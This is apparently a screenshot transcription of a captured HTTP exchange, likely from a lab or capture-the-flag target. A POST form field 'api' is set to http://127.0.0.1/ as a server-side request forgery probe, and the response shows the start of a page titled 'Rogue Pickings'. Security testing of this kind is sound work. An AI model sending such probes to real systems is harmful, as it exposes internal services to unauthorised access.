 POST / HTTP/1.1
Host: 83.136.255.230:47603
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://83.136.255.230:47603
Connection: keep-alive
Referer: http://83.136.255.230:47603/
api=http://127.0.0.1/
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 11:47:50 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 4194
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!doctype html>
12 <html class="no-js" lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Rogue Pickings
</title>
16 <meta name="description" content="">
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <meta property="og:title" content="">